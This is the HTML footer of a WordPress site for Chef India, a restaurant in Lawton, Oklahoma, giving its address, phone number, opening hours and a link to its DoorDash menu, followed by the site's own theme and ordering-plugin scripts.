        </section><!-- #primary -->
    </div>
	<footer class="site-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
				<section id="text-2" class="widget widget_text"><h4 class="widget-title">Useful Links</h4>			<div class="textwidget"><p><a href="https://chefindia.us/" aria-current="page">Home</a></p>
<p><a href="https://www.doordash.com/store/chef-india-lawton-24789725/">Menu</a></p>
</div>
		</section>            </div>
            <div class="col-md-4">
				<section id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><h5 class="x-el x-el-h5 c1-1 c1-2 c1-14 c1-15 c1-7k c1-7l c1-20 c1-18 c1-27 c1-2k c1-19 c1-7m c1-b x-d-ux x-d-aid x-d-route" data-ux="Heading" data-aid="FOOTER_ADDRESS_RENDERED" data-route="address">2621 NW Chache Rd Lawton , Ok 73505</h5>
<p>Phone: <a class="x-el x-el-a c1-1 c1-2 c1-7l c1-18 c1-2g c1-21 c1-14 c1-15 c1-2h c1-22 c1-b c1-28 x-d-ux" href="tel:5806995100" rel="" data-ux="Link" data-tccl="ux2.FOOTER.footer4.Layout.Default.Link.Default.1825.click,click">580-699-5100</a></p>
</div>
		</section>            </div>
            <div class="col-md-4">
				<section id="text-4" class="widget widget_text"><h4 class="widget-title">Opening Hours</h4>			<div class="textwidget"><p>Come visit us 6 days a week!</p>
<p>Tues &#8211; Sun 11am &#8211; 9pm</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><hr />
<p><left>Copyright © 2020 <a href="https://chefindia.us//" target="_blank" rel="noopener">Chef India </a><br />
Designed By <a href="https://expertdigital.co/" target="_blank" rel="noopener">ExpertDigital.Co</a></left></p>
</div>
		</section>            </div>
        </div>
    </div>
</footer>


<script type="text/javascript" src="https://chefindia.us/wp-content/themes/gloriafood-restaurant/js/bootstrap.js?ver=1.0.8" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.3" id="restaurant_system_public_scripts_js-js"></script>
</body>
</html>
